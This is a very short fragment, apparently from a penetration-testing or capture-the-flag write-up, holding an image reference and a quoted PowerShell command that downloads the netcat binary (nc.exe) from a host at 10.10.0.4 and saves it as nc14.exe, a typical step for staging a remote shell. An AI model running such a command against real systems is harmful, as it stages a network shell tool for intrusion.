 “powershell -c wget ‘http://10.10.0.4:9876/nc.exe’ -outfile ‘nc14.exe'”